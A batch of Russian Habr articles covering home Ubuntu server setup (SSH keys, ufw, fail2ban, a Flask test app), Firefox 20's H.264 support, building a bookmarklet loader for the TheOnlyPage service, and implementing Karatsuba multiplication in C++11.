Все это подробно описано в [этой](https://adminguide.ru/2018/09/24/ubuntu-server-18-04-%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B0-%D1%81%D1%82%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B3%D0%BE-ip/) статье для Ubuntu, для других дистрибутивов гуглите "Установка статического ip <название дистрибутива>".
Все работает? Идем дальше!
Рассказываем роутеру про сервер
-------------------------------
Теперь наш сервер знает, что мы имеем дело с постоянным ip и не используем протокол DHCP. Самое время рассказать роутеру, что внешние запросы нужно отправлять на сервер. Чтобы получить доступ к настройкам роутера вбиваем в поисковую строку его ip адрес.
Есть два варианта:
* Установить DMZ зону внутри настроек роутера и указать туда локальный адрес нашего сервера. Этим действием мы делаем наш сервер публичным и теперь любой может попробовать подключиться к нему.
* Пробросить порты нужных нам ресурсов через роутер на сервер (перенаправление портов). Не забудьте порт SSH (22) и flask (5000)
Попробуйте пингануть его из внешней сети.
Все норм? Теперь наш сервер виден из вне, самое время подумать о безопасности.
Защита сервера
--------------
Я буду настраивать `SSH`, `Firewall` и `fail2ban` по [вот этому](https://habr.com/ru/company/vdsina/blog/521388/) очень хорошему гайду. (еще раз, моя цель **не скопипастить** все что я нашел, а собрать все в одно место, чтобы не забыть) Я делаю все для Ubuntu Server, но в том гайде есть для CentOS и Red Hat.
Во-первых сделаем еще одного пользователя помимо root (1), зададим ему пароль (2) и разрешим использовать root привелегии через sudo (3):
```
useradd [options]
passwd
usermod -aG sudo
```
### SSH
Настраивайте по инструкции в статье упомянутой выше. Там мне совсем нечего добавить, кроме подроностей о public и private ключах:
* `ssh-keygen -t rsa` генерирует 2 ключа открытый (тот что имеет .`pub`) и приватный который (не имеет такого расширения)
* Открытый ключ отправляется на сервер в файл `authorized_keys` в папке `/.ssh` в домашней директории пользователя (`/home/username/.shh/authorized_key`)
Для этого можно использовать команду:
```
cat ~/.ssh/id_rsa.pub | ssh root@ip-адрес-сервера 'cat >> ~/.ssh/authorized_keys'
```
* Закрытый ключ используется для аутентификации, скопируйте его куда-нибудь чтобы не потерять
Использовать ключ для входа можно командой:
```
ssh -i <путь к ключу> <имя пользователя>@<адрес сервера>
```
*Важно отключить аутентификацию по паролю иначе мы все это делали зря.*
### Firewall
Используя проброс портов мы разрешаем доступ к нашему серверу лишь посредством подключений к определенным портам, но DMZ зона допускает почти все типы запросов. Используя DMZ зону нам строит поднять FireWall на сервере, который как раз и ограничит количество портов которые могут принимать внешние запросы.
Разрешим использование SSH (1) и порта 5000 (2) в ufw (Firewall), и запустим Firewall (3):
```
sudo ufw allow ssh
sudo ufw allow 5000/tcp
sudo ufw enable
```
*Подняв FireWall важно не забыть разрешить доступ к порту SSH (22) и порту Flask (5000) (ну или другого ПО, которое мы собираемся использовать). Я забыл и долго не понимал, почему мой сервер не отвечает.*
На [сайте](https://1cloud.ru/help/security/ispolzovanie-utility-ufw-na-inux) хорошо разобраны команды для управления Firewall-ом.
### Fail2ban
Fail2ban ограничивает количество попыток подключения, это сильно усложнит подбор аутентификационных данных SSH.
Для начала установим его (1) и запустим (2, 3):
```
sudo apt install fail2ban
systemctl start fail2ban
systemctl enable fail2ban
```
Теперь можем настроить его, используя эти конфигурационные файлы:`/etc/fail2ban/fail2ban.conf` и `/etc/fail2ban/jail.conf`. Во втором находятся ограничения на количество подключений за определенный промежуток времени и время бана.
Теперь сделаем проверку более сложного уровня
---------------------------------------------
1. Установим flask и python3:
```
sudo apt install python3
sudo apt install pip
pip install flask
```
2. Скопируем код тестового сервера с [сайта](https://flask.palletsprojects.com/en/2.0.x/quickstart/) в файл `server.py`:
```
from flask import Flask
app = Flask(__name__)
@app.route("/")
def hello_world():
return "Hello, World!
"
```
Находясь в директории с этим файлом, запустим сервер:
```
export FLASK_APP=server.py
flask run -h <локальный адрес нашего сервера> -p 5000
```
Сервер запущен и теперь мы можем попробовать подключиться к нему с внешнего устройства прямо через строку в браузере, вводя внешний адрес нашего роутера, к примеру:
```
94.123.45.70:5000/
```
Если все работает мы должны увидеть строку "Hello, World!". Не заработало? Пройдитесь по моим заметкам в этом гайде еще раз.
Источники
---------
* <https://hackware.ru/?p=4780>
* <https://1cloud.ru/help/security/ispolzovanie-utility-ufw-na-inux>
* <https://flask.palletsprojects.com/en/2.0.x/quickstart/>
* <https://firstvds.ru/technology/dobavit-ssh-klyuch>
* <https://habr.com/ru/company/vdsina/blog/521388/>
* [https://adminguide.ru/2018/09/24/ubuntu-server-18-04-установка-статического-ip/](https://adminguide.ru/2018/09/24/ubuntu-server-18-04-%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B0-%D1%81%D1%82%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B3%D0%BE-ip/)
* <https://blog.sedicomm.com/2018/07/22/kak-otklyuchit-login-root-po-ssh-v-linux/>
|
https://habr.com/ru/post/579924/
| null |
ru
| null |
# В Firefox 20 в Windows 7 появилась поддержка H.264

В новой ночной сборке Firefox 20 в окружении Windows 7 появилась поддержка стандарта сжатия видео H.264. О желании представить в своем браузере поддержку этого кодека, дабы избежать необходимости использовать внешние плагины типа Adobe Flash, в марте этого года [писал](https://brendaneich.com/2012/03/video-mobile-and-the-open-web/) в своем блоге технический директор Mozilla Брендиан Айк, аргументируя необходимость поддержки H.264 входом на рынок мобильных платформ. Версия Firefox для Android получила поддержку стандарта, и, наконец, намерение ввести его в десктопной версии стало заметно.

По умолчанию поддержка H.264 для тега ещё не включена. Для её включения необходимо зайти в `about:config` и сменить значение настройки `windows-media-foundation` на `true`. Поддержка стандарта реализована пока только в [ночных сборках](http://nightly.mozilla.org/), работающих в Windows 7 и выше. Видео работает **за счет фреймворка Media Foundation,** присутствующего в составе Windows с версии Vista — это сделано для того, чтобы не платить лицензионные отчисления владельцам кодека. Согласно [информации](https://bugzilla.mozilla.org/show_bug.cgi?id=799315) с багтрекера, кроме H.264 с помощью MF могут работать AAC и даже MP3.

Тест [HTML5Test](http://html5test.com/) подтверждает поддержку H.264.
Было бы рано говорить о чем-либо до появления поддержки H.264 в Aurora, в стадию которой двадцатая версия выйдет 6 января, но если в Firefox будет реализована работа этого кодека, Opera останется единственным популярным браузером, неспособным воспроизводить видео такого формата без сторонних плагинов. Фактически, малая распространенность Opera вне нескольких национальных сегментов может вынудить владельцев сайтов полностью игнорировать технические особенности поддержки его пользователей.
[via](http://browserfame.com/1033/firefox-h264-codec-windows)
|
https://habr.com/ru/post/163245/
| null |
ru
| null |
# Букмарклет: разбор существенных моментов, часть первая
Как известно, букмарклет это небольшой javascript-код который, будучи сохраненным в *закладках* браузера, используется для выполнения каких либо действий над содержимым текущей веб-страницы.
Но почему в названии поста: **часть первая**? Потому, что современный букмарклет «с блэк джеком и шлюхами»\* обычно *состоит из нескольких взаимодействующих* частей:
1. *первая часть* букмарклета, которая является собственно букмарклетом это компактный javscript-код — не более 2000 символов, главная, но не единственная задача которого загрузить *вторую часть*;
2. *вторая часть* букмарклета: это javscript-код произвольного размера, который выполняет всю оставшуюся работу;
3. *резервная часть* букмараклета – которая запускается в действие, если *вторая часть* букмарклета не загрузилась.
И, как вы уже наверняка догадались, в данной публикации речь пойдет о *первой части* букмарклета,
*Часть первая* обычно выполняет следующие нехитрые действия:
1. Определяет переменные, которые будут использоваться в букмарклете.
2. Инициирует начало работы букмарклета или прекращает его работу с уборкой всего внедренного на чужую страничку в режиме вкл. / выкл., а также проверяет особые условия выполнения букмарклета.
3. Подключает *индикатор загрузки*, чтобы пользователь не нервничал, пока все богатство функциональности продолжает загружаться.
4. Подгружает *вторую часть букмарклета* которая обеспечивает выполнения всей дальнейшей работы.
5. Если *вторая часть* букмарклета не может быть подгружена, получает данные на текущей странице, необходимые для передачи в *резервную часть* букмарклета
6. Вызывает *резервную часть* букмарклета и передает ей необходимые данные.
Для краткости предмет публикации *первую часть букмарклета* далее будем просто называть: *букмарклет*.
Реальный пример
---------------
В качестве примера «из реальной жизни» воспользуемся букмарклетом веб-сервиса [TheOnlyPage](http://www.theonlypage.com/) (сервис хранения закладок, заметок и html-фрагментов).
Чтобы установить букмарклет в ваш браузер достаточно перейти на страничку [справочной системы TheOnlyPage](http://help.theonlypage.com/ru_bookmarklet.html#setting) и перетянуть соответствующую ссылку на панель закладок браузера.
К выполнению букмарклета можно перейти проделав следующие 4 шага:
Шаг 1: Кликнуть на ссылку букмарклета, если вы еще не входили в [TheOnlyPage](http://www.theonlypage.com/), то переходите к Шагу 2, если уже вошли, то сразу к заключительному Шагу 4.
Шаг 2: Нажать на кнопку **Войти в TheOnlyPage** в открывшейся форме.
Шаг 3: В результате, в отдельном окне отображается форма входа. Для быстрой регистрации / входа можно воспользоваться кнопками входа через социальные сервисы.
Шаг 4: Отображается форма сохранения закладки / заметки / html-фрагмента(картинки) получаемых с текущей просматриваемой страницы.
Tеперь пройдемся по javascript-коду букмарклета и увидим как все происходит.
Код букмарклета следующий:
```
javascript:(function(){var w=this,d=w.document,l=w.location,u=l.hostname,s=w.getSelection(),g=d.getElementById('theonlypageAjaxLoaderGif'),e=encodeURIComponent,i,r,c='';if(u==='www.theonlypage.com'){return void(0);}if(g){g.parentNode.removeChild(g);return void(0);}g=new Image();d.body.appendChild(g);g.id='theonlypageAjaxLoaderGif';g.style.cssText='position:fixed;z-index:2147483647';g.style.left=Math.floor((w.innerWidth-66)/2)+'px';g.style.top=Math.floor((w.innerHeight-66)/3)+'px';g.src='//d2wlh3lh0sssu9.cloudfront.net/img/ajax-loader.gif';r=d.createElement('script');r.src='//d2wlh3lh0sssu9.cloudfront.net/js/mini.bookmarklet.js';r.async=true;r.addEventListener('error',function(){if(s.rangeCount){c=d.createElement('div');for(i=0;i
```
Включение / выключение, проверка особых условий выполнения букмарклета
----------------------------------------------------------------------
Возможно, букмарклет не должен работать на определенных страницах, например, букмарклет веб-сервиса [TheOnlyPage](http://www.theonlypage.com/) не может работать на страничках собственного сайта [www.theonlypage.com](http://www.theonlypage.com).
Эти ограничения реализуются проверкой и завершением работы, при выполнении условий завершения.
В нашем примере, если имя хоста текущего документа: `www.theonlypage.com` — букмарклет завершает работу, возвратом пустого значения: `void(0)`.
```
if(u==='www.theonlypage.com'){
return void(0); // возвращаем пустое значение
}
```
**Важным моментом** является возврат именно пустого значения `void(0)`. Потому, что иначе, текущий документ, то есть контент просматриваемой веб-странички будет заменен *возвращаемым значением*.
Механизм включения / выключения используют для того, чтобы повторные нажатия ссылки букмарклета не запускали букмарклет на выполнение снова и снова. Значительно удобней наоборот, иметь возможность повторным кликом по той-же ссылке завершить работу этого букмарклета.
Механизм включения / выключения, в нашем примере реализуется следующим образом.
Если *кликнули первый раз*: внедряем в просматриваемый документ картинку-индикатор загрузки
Если *кликнули второй раз*: обнаруживаем уже внедренной картинку-индикатор загрузки, удаляем эту картинку и завершаем работу, возвратом пустого значения: void(0).
Картинку-индикатор загрузки мы определили в начале, при объявлении всех переменных
```
g=d.getElementById('theonlypageAjaxLoaderGif')
```
Если *кликнули первый раз*, картинки еще нет, `g=undefined`
Если *второй раз*, то переменная `g` содержит картинку и завершение работы происходит следующим образом:
```
if(g){
// если картинка присутствует…
// …удалить картинку
g.parentNode.removeChild(g);
// … завершить работу с возвратом пустого значения
return void(0);
}
```
Подключение индикатора загрузки
-------------------------------
Подключение индикатора загрузки  в нашем примере осуществляется следующим образом
```
// создаем новый элемент-изображение
g = new Image();
// устанавливаем параметры внедряемого изображения
// устанавливаем id
g.id='theonlypageAjaxLoaderGif';
// устанавливаем максимально возможный z-index
// чтобы обеспечить гарантированное отображение
g.style.cssText='position:fixed;z-index:2147483647';
// центрируем по горизонтали
g.style.left=Math.floor((w.innerWidth-66)/2)+'px';
g.style.top=Math.floor((w.innerHeight-66)/3)+'px';
// устанавливаем адрес картики
g.src='//d2wlh3lh0sssu9.cloudfront.net/img/ajax-loader.gif';
// внедряем элемент в тело документа
d.body.appendChild(g);
```
При создании индикатора загрузки мы присвоили ему `id` чтобы иметь возможность:
1. в коде *второй части букмарклета*, после окончания загрузки, обнаружить индикатор загрузки и отключить;
2. при повторном клике по ссылке букмарклета обнаружить индикатор загрузки и отключить.
Необходимо обязательно учитывать, что при внедрении на чужую страницу нового элемента, его `id` не должен совпасть с `id` какого либо элемента уже присутствующего на странице. **Важным моментом** является выбор такого `id` которое, почти наверняка никто кроме вас использовать не будет, например, содержащее название вашего сервиса. Так, в нашем примере для `id` используется строка `'theonlypageAjaxLoaderGif'`
Еще одним **важным моментом**, является тот факт, что если протокол адреса картинки: `http://` то будут возникать ошибки, при работе на текущей странице, протокол адреса которой: `https://`. Причина этого: ограничения, накладываемые на *смешанный пассивный отображаемый контент* (*mixed passive/display content*), которые, в частности, запрещают подгружать картинки с незащищенных адресов в документ, защищенный по протоколу TLS (SSL). Есть 2 способа гарантировать нормальную загрузку:
1. либо размещать ее по адресу с протоколом `https://`
2. либо использовать специальную нотацию `//`, например:
`script.src='//d2wlh3lh0sssu9.cloudfront.net/img/ajax-loader.gif'`
что означает использование того же протокола что и у родительского документа. Тогда, в зависимости от протокола самой текущей веб-странички `http://` или `https://` будет использоваться соответствующий адрес:
`d2wlh3lh0sssu9.cloudfront.net/img/ajax-loader.gif`
или
`d2wlh3lh0sssu9.cloudfront.net/img/ajax-loader.gif`
Подгрузка второй части букмарклета
----------------------------------
Чтобы загрузить javascript-код *второй части букмарклета*, следует проделать действия подобные тем, что и при внедрении картинки-индикатора закгрузки.
```
// создаем новый элемент script
r=d.createElement('script');
// указываем адрес, по которому располагается код второй части букмарклета
r.src='//d2wlh3lh0sssu9.cloudfront.net/js/mini.bookmarklet.js';
// устанавливаем асинхронный режим загрузки скрипта…
// …чтобы наша загрузка не блокировала других процессов в браузере
r.async=true;
// и присоединяем вновь созданный скрипт к телу документа
d.body.appendChild(r);
```
**Важным моментом** является присоединение скрипта именно к телу (`body`), а не к заголовку (`head`) документа. Для HTML 5 заголовок не является обязательным атрибутом и возможны проблемы, если вместо `document.body.appendChild` использовать `document.head.appendChild`.
Еще одним **важным моментом**, является тот факт, что если у загружаемого javascript-кода протокол адреса: `http://` то будут возникать ошибки, при работе на текущей странице, протокол адреса которой: `https://`. Причина этого: ограничения, накладываемые на *смешанный активный контент* (*mixed active content*), которые запрещают загружать код с незащищенных адресов в документ, защищенный по протоколу TLS (SSL). Есть 2 способа обеспечить, чтобы javascript-код нормально загружался:
1. либо размещать его по адресу с протоколом `https://`
2. либо использовать специальную нотацию `//`, например:
`script.src='//d2wlh3lh0sssu9.cloudfront.net/js/mini.bookmarklet.js'`
что означает использование того же протокола что и у родительского документа. Тогда, в зависимости от протокола самой текущей веб-странички `http://` или `https://` будет использоваться соответствующий адрес:
`d2wlh3lh0sssu9.cloudfront.net/js/mini.bookmarklet.js`
или
`d2wlh3lh0sssu9.cloudfront.net/js/mini.bookmarklet.js`
Резервное выполнение букмарклета
--------------------------------
К сожалению, встречаются ситуации, когда скрипт *второй части букмарклета* в принципе не может быть прикреплен к текущему документу.
Помимо экзотических случаев, типа, просмотр `pdf` файла браузером **Firefox**, главной причиной возникновения ошибки загрузки скрипта является новый механизм обеспечения безопасности веб-страниц [Content Security Policy](http://www.html5rocks.com/en/tutorials/security/content-security-policy/).
Основное предназначение нового стандарта **Content Security Policy** является защита пользователя от кроссайтового выполнения скриптов. Полностью его поддерживают браузеры **Firefox** и **Google Chrome**.
Среди сайто-строителей это стандарт используется не слишком широко, для его реализации применяются специальные HTTP-заголовки, что выходит за пределы привычного круга обязанностей. Но некоторые продвинутые специалисты уже задействовали этот стандарт. Например, запрещают внедрение скриптов с чужих серверов сайты: [www.facebook.com](http://www.facebook.com) и [GitHub.com](http://github.com/).
Что не может не огорчать, а иногда и вызывать недоумение и справедливый гнев у создателя букмарклета. Конечно, можно посоветовать в качестве альтернативы браузер **Opera**, в котором этот стандарт еще не реализован, но требуется решение и для преданных пользователей браузеров **Firefox** и **Google Chrome**.
Стоит отметить, что если сайт оборудован средствами **Content Security Policy** то «блэк джек со шлюхами»\* далеко не всегда получится замутить, но некий резервный вариант, с урезанными *функциональностью* и *презентабельностью* возможен.
Для наглядности, зайдем, например, на страничку [www.facebook.com](http://www.facebook.com) и кликнем по ссылке букмарклета **TheOnlyPage**. Букмарклет сработает, но не так, как обычно.
На этот раз форма букмарклета не отображается непосредственно над текущей страницей сайта, а вместо этого загружается новая страница по адресу:
<http://www.theonlypage.com/b/?t=(3)%20Facebook&h=https%3A%2F%2Fwww.facebook.com%2F&c=&u=www.facebook.com>
То есть попадаем на специальную страничку веб-сервиса [TheOnlyPage](http://www.theonlypage.com/), на которой отображается очень знакомая форма, для создания новой закладки, заметки или картинки.

Как можно заметить, параметры для *резервной части букмарклета* передаются в *адресной строке*. В нашем случае были переданы следующие 4 параметра:
1. закодированная строка подписи: `(3) Facebook`:
`t=(3)%20Facebok`
2. закодированная строка адреса просматриваемой странички `www.facebook.com`
`h=https%A%2F%2Fwww.facebookcom%2F`
3. html-код выделенного участка – ничего не выделено, никаких данных нет
`с=`
4. имя хоста, которому принадлежит страничка
`u=www.facebook.com`
Мы убедились, что *запасной вариант* работает, осталось увидеть, как он запускается в работу в коде букмарклета.
Совершенно ясно, что *резервный вариант букмарклета* запускается на выполнение только, если не удалось присоединить код *второй части букмарклета*. Для того, чтобы перехватить ошибку загрузки скрипта, устанавливаем соответствующий обработчик события `error`.
```
r.addEventListener('error', function(){
// сначала вычисляем параметры которые нужно будет передать
// резервной части букмарклета
if( s.rangeCount ){
// если что-то было выделено – отрабатываем выделенные сегменты
// чтобы получить их html-код
c=d.createElement('div');
for(i=0;i<s.rangeCount;i+=1){
c.appendChild(s.getRangeAt(i).cloneContents());
}
c=c.innerHTML;
}
// загружаем в текущее окно браузера резервную часть букмарклета,
// закодировав и передав все необходимые параметы
l.assign('http://www.theonlypage.com/b/?t='+e(d.title)+'&h='+e(l.href)+'&c='+e(c)+'&u='+e(u))
}, true);
</code>
```
И, в заключение, еще один **важный момент**, который нужно учитывать при написании кода букмарклета. При отображении кода букмарклета в *html разметке*, например, чтобы пользователь мог скопировать код представленный на странице и воспользоваться им для создание букмарклета не забывайте заменять символы:
* `<` на `<`
* `>` на `>`
* `"` на `"`
если такие символы встречаются в javascript-коде букмарклета.
*Вторая (подгружаемая)* часть и *резервная* часть букмарклета будут рассмотрены отдельно, в последующих постах на [habrahabr.ru](http://habrahabr.ru/)
---
«с блэк джеком и шлюхами»\* (with blackjack and hookers) — фраза робота Бендера из второго эпизода первого сезона «Футурамы».
|
https://habr.com/ru/post/234427/
| null |
ru
| null |
# Умножение Карацубы и C++ 11
Хочу в очередной раз затронуть метод реализации умножения Карацубы с использованием возможностей стандарта C++11. Данный алгоритм неоднократно рассматривался здесь ([«Умножение длинных чисел методом Карацубы»](http://habrahabr.ru/post/124258/), [«Алгоритм Карацубы для умножения двух чисел»](http://habrahabr.ru/post/121950/)), но видимо из-за того, что я не умею их готовить, первый вариант не работал с числами разной длины, а второй делает не совсем то, что было нужно.
Для тех, кто не устал от этой заезженной темы, а также всех, кто испытывает трудности с реализацией этого простого, но очень эффективного алгоритма, прошу читать дальше.
Оглавление
----------
* [Введение](#Intro)
* [Реализация](#Impl)
* [Сравнение скорости работы наивного алгоритма и алгоритма Карацубы](#Compare)
* [Выводы](#Summary)
Введение
========

Всех нас учили умножать в столбик в школе. Это самый простой алгоритм, который известен уже много тысяч лет:

Даже Андрей Николаевич Колмогоров в 1956 году сформулировал гипотезу  (которая заключалась в нижней оценке умножения величиной порядка =O(n^2)")), так как если бы существовал какой-либо другой более быстрый алгоритм, то за такой огромный промежуток времени он был бы найден.
Псевдокод наивного умножения прост как и сам метод:
```
multiply(x[0 ... l], y[0 ... r]):
res = [0 ... r+l]
for (i = 0, i < r; ++i):
carry = 0
for (j = 0, j < l; ++j):
res[i + j] += carry + x[i] * y[j]
carry = res[i + j] / base // base - база представления числа
res[i + j] %= base
res[i + l] += carry
```
За простоту порой приходится платить производительностью, но этот алгоритм можно оптимизировать и не вычислять остаток на каждом шаге.
Через несколько лет после формулировки гипотезы Колмогорова, [Анатолий Алексеевич Карацуба](https://ru.wikipedia.org/wiki/%D0%9A%D0%B0%D1%80%D0%B0%D1%86%D1%83%D0%B1%D0%B0,_%D0%90%D0%BD%D0%B0%D1%82%D0%BE%D0%BB%D0%B8%D0%B9_%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%B5%D0%B5%D0%B2%D0%B8%D1%87) нашел более быстрый метод. Его подход был обобщен до парадигмы «разделяй и властвуй». Чтобы понять как это работает, рассмотрим два числа длины , которые мы разобьем на две части длины :

Теперь заметим, что[1]:
[\cdot\left(10^{\frac{n}{2}}\cdot&space;Y_l+Y_r\right)=\newline=10^n&space;X_l\cdot&space;Y_l+10^{\frac{n}{2}}\left(X_l\cdot&space;Y_r+X_r\cdot&space;Y_l\right)+X_r\cdot&space;Y_r "X\cdot Y=\left(10^{\frac{n}{2}}\cdot X_l+X_r\right)\cdot\left(10^{\frac{n}{2}}\cdot Y_l+Y_r\right)=\newline=10^n X_l\cdot Y_l+10^{\frac{n}{2}}\left(X_l\cdot Y_r+X_r\cdot Y_l\right)+X_r\cdot Y_r")](https://www.codecogs.com/eqnedit.php?latex=X\cdot&space;Y=\left(10^{\frac{n}{2}}\cdot&space;X_l+X_r\right)\cdot\left(10^{\frac{n}{2}}\cdot&space;Y_l+Y_r\right)=\newline=10^n&space;X_l\cdot&space;Y_l+10^{\frac{n}{2}}\left(X_l\cdot&space;Y_r+X_r\cdot&space;Y_l\right)+X_r\cdot&space;Y_r)
Видно, что необходимо сделать 4 умножения и тогда сложность ничем не отличается от наивного алгоритма. Но Анатолий Алексеевич Карацуба заметил, что обойтись можно 3 умножениями чисел длины  — , , \cdot&space;\left(&space;Y_l&space;+&space;Y_r&space;\right&space;) "\left( X_l + X_r \right )\cdot \left( Y_l + Y_r \right )"). Действительно:
\cdot\left(Y_l&space;+&space;Y_r&space;\right&space;)&space;-&space;X_l\cdot&space;Y_l&space;-&space;X_r\cdot&space;Y_r "X_l\cdot Y_r + X_r \cdot Y_l = \left (X_l + X_r \right )\cdot\left(Y_l + Y_r \right ) - X_l\cdot Y_l - X_r\cdot Y_r")
Мы обошлись тремя умножениями вместо четырех и следовательно время работы алгоритма Карацубы удовлетворяет соотношению[2]:
=3T\left(\frac{n}{2}\right)+O(n) "T(n)=3T\left(\frac{n}{2}\right)+O(n)"),
что в итоге дает общую сложность алгоритма  "O(n^{log_23})").
Псеводкод алгоритма умножения Карацубы:
```
Karatsuba_mul(X, Y):
// X, Y - целые числа длины n
n = max(размер X, размер Y)
если n = 1: вернуть X * Y
X_l = левые n/2 цифр X
X_r = правые n/2 цифр X
Y_l = левые n/2 цифр Y
Y_r = правые n/2 цифр Y
Prod1 = Karatsuba_mul(X_l, Y_l)
Prod2 = Karatsuba_mul(X_r, Y_r)
Prod3 = Karatsuba_mul(X_l + X_r, Y_l + Y_r)
вернуть Prod1 * 10 ^ n + (Prod3 - Prod1 - Prod2) * 10 ^ (n / 2) + Prod2
```
И пример на небольших числах, чтобы закрепить механизм работы:
```
a = 12
b = 81
res = Karatsuba_mul(a, b):
// размер a = размер b = 2
n = max( размер a, размер b) // n = 2
X_l = 1, X_r = 2 // 1 | 2
Y_l = 8, Y_r = 1 // 8 | 1
Prod1 = Karatsuba_mul(1, 8) // Prod1 = 8
Prod2 = Karatsuba_mul(2, 1) // Prod2 = 2
Prod3 = Karatsuba_mul(3, 9) // Prod3 = 27
вернуть 8 * 10 ^ 2 + (27 - 2 - 8) * 10 + 2
-----------------------------------------------
res = 972
```
Реализация
==========
Вот мы и готовы приступить к реализации алгоритма на языке C++. В интернете я находил несколько реализаций, использующие C-стиль написания кода, что несколько затрудняет чтение его для новичков. Поэтому я решил насколько это возможно использовать улучшения доступные в стандарте C++11. Да, это замедлит код, но ведь здесь нас интересует в первую очередь простота для понимания и удобочитаемость.
1. **Хранение числа.** Используем стандартный вектор целых чисел, с которым все, изучающие C++, знакомы. Длинное число будем читать в строку и с конца разбивать на разряды, соответствующие выбранной базе (в начале — 10).
Например, на вход получили число:
```
123456789000000000
```
В нашем контейнере оно будет хранится так:
```
|0|1|2|3|4|5|...|n|
0 0 0 0 0 0 ... 1
```
**Код функции get\_number()**
```
vector get\_number(istream& is) {
string snum;
vector vnum;
// индикатор разрядов
unsigned int dig = 1;
int n = 0;
is >> snum;
for (auto it = snum.crbegin(); it != snum.crend(); ++it) {
n += (\*it - '0') \* dig;
dig \*= dig\_size;
// если разряд равен базе, то выталкиваем число в вектор
if (dig == base) {
vnum.push\_back(n);
n = 0;
dig = 1;
}
}
if (n != 0) {
vnum.push\_back(n);
}
return vnum;
}
```
2. **Получение числа.** На вход у нас могут поступать числа разной длины и нам для успешной работы алгоритма желательно привести к одной и той же длине, кратной 2 (так как мы постоянно разбиваем наши «длинные» числа пополам). Напишем функцию **extend\_vec()**, которая брала бы наш вектор и удлиняла его как-то так:
```
first = {4}; // 4; size = 1
second = {3, 2, 1} // 123; size = 3
auto n = max(first.size(), second.size());
extend_vec(first, n); // добавить 3 нуля
extend_vec(second, n); // добавить 1 ноль
```
**Код функции extend\_vec()**
```
void extend_vec(vector& v, size\_t len) {
while (len & (len - 1)) {
++len;
}
v.resize(len);
}
```
3. **Умножение.** Здесь стоит поговорить о нескольких оптимизациях, которые стоит сделать. Мы не будем считать остатки и переносить их в старшие разряда на каждом рекурсивном вызове, а сделаем это в конце. И для перемножения двух чисел с длинной меньше, скажем, 128 будем использовать наивный алгоритм, так как он является меньшей константой, чем алгоритм Карацубы.
**Код функции naive\_mul()**
```
vector naive\_mul(const vector& x, const vector& y) {
auto len = x.size();
vector res(2 \* len);
for (auto i = 0; i < len; ++i) {
for (auto j = 0; j < len; ++j) {
res[i + j] += x[i] \* y[j];
}
}
return res;
}
```
**Код функции karatsuba\_mul()**
```
vector karatsuba\_mul(const vector& x, const vector& y) {
auto len = x.size();
vector res(2 \* len);
if (len <= len\_f\_naive) {
return naive\_mul(x, y);
}
auto k = len / 2;
vector Xr {x.begin(), x.begin() + k};
vector Xl {x.begin() + k, x.end()};
vector Yr {y.begin(), y.begin() + k};
vector Yl {y.begin() + k, y.end()};
vector P1 = karatsuba\_mul(Xl, Yl);
vector P2 = karatsuba\_mul(Xr, Yr);
vector Xlr(k);
vector Ylr(k);
for (int i = 0; i < k; ++i) {
Xlr[i] = Xl[i] + Xr[i];
Ylr[i] = Yl[i] + Yr[i];
}
vector P3 = karatsuba\_mul(Xlr, Ylr);
for (auto i = 0; i < len; ++i) {
P3[i] -= P2[i] + P1[i];
}
for (auto i = 0; i < len; ++i) {
res[i] = P2[i];
}
for (auto i = len; i < 2 \* len; ++i) {
res[i] = P1[i - len];
}
for (auto i = k; i < len + k; ++i) {
res[i] += P3[i - k];
}
return res;
}
```
4. **Нормализация.** Осталось сделать все переносы и можно выводить результат (или использовать для дальнейших вычислений).
**Код функции finalize()**
```
void finalize(vector& res) {
for (auto i = 0; i < res.size(); ++i) {
res[i + 1] += res[i] / base;
res[i] %= base;
}
}
```
И выводим результат, дополняя нулями при использование базы, большей, чем 10.
**Код функции print\_res()**
```
void print_res(const vector& v, ostream& os) {
auto it = v.crbegin();
// Passing leading zeroes
while (!\*it) {
++it;
}
while (it != v.crend()) {
int z = -1;
int num = \*it;
if (num == 0) {
num += 1;
}
if (num < add\_zero) {
z = 1;
while ((num \*= dig\_size) < add\_zero) {
++z;
}
}
if (z > 0) {
while (z--) {
os << '0';
}
}
os << \*it++;
}
os << endl;
}
```
Сравнение скорости работы наивного алгоритма и алгоритма Карацубы
=================================================================
Для сборки тестовой программы использовался Clang++ с ключом -O3. Результаты тестирования для представления чисел с базой 10 приведены на рисунке 1.
**Время расчета произведения (база 10)**
*Рисунок 1. Время расчета произведения двух чисел, используя представление с базой 10*
Видно, что наивный алгоритм ощутимо замедляется при входных числах, длина которых больше .
На рисунке 2 показан результат работы тех же алгоритмов, но с небольшой оптимизацией. Теперь длинное число помещается в вектор с использованием базы 100, что дает существенный прирост в производительности.
**Время расчета произведения (база 100)**
*Рисунок 2. Время расчета произведения двух чисел, используя представление с базой 100*
Выводы
======
Вот и все, мы разобрали с вам этот простой и эффективный способ умножения. Надеюсь, это материал будет полезен и многие новички, которые только начинают изучение алгоритмов не будут больше впадать в ступор (ну не зашел он у меня с первого раза в свое время).
Ещё есть куда оптимизировать данную реализацию:
